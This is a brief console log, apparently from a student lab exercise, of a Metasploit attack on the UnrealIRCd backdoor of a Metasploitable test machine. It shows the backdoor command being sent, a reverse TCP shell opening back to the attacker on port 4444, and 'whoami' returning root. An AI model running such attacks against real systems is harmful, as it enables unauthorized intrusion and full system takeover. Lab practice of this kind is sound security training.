 [*] Started reverse TCP double handler on 192.168.174.128:4444
[*] 192.168.174.129:6667 - Connected to 192.168.174.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.174.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DkEV7GBTI4BZHBlj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DkEV7GBTI4BZHBlj\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.174.128:4444 → 192.168.174.129:48664) at 2022-09-24 04:43:06 -0400
whoami
root
uname -a
Linux B20AT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux